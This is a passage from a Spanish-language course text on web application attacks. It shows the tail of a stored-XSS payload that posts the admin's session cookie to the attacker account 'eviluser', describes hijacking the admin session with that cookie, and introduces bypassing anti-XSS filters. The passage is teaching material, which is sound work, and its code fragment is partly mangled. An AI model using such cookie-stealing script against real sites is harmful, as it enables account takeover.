 CC-BY-NC-ND • PID_00191662

17

else
{
x=new ActiveXObject ('Microsoft.XMLHTTP');
}
x.open(POST,func/send.php,true);
x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
x.setRequestHeader('Content-Length',d.length);
xsend(d);
/script
¡Que pagina mas chula!/p/div
/div
/body

Este código ha sido interpretado por el navegador del usuario admin y automáticamente se ha enviado un mensaje al usuario eviluser con la cookie de
sesión.
Figura 5. Mensaje recibido por el usuario eviluser

Con esta información en su poder el usuario eviluser puede proceder a modificar el valor de su cookie con el valor recibido. De este modo cuando su navegador lo envía al servidor, este responde con las páginas correspondientes al
usuario admin.
Esta demostración es un claro ejemplo del potencial que puede llegar a implicar un ataque basado en XSS. Como se ha visto, sin conocer la contraseña del
administrador de un sitio web hemos logrado acceder a su cuenta.
1.1.4. Filtros XSS
En la gran mayoría de las ocasiones no será posible escribir código Javascript
directamente como se ha realizado en el ejemplo anterior. Habitualmente, los
programadores habrán establecido una serie de reglas para intentar evitar los
fallos XSS. Sin embargo, habitualmente los filtros utilizados son implementaciones parciales de lo que debería ser un filtro antiXSS completo, y esto nos
permite introducir nuestro código Javascript salvando las dificultades adicionales que se presenten.

Ataques a aplicaciones web

 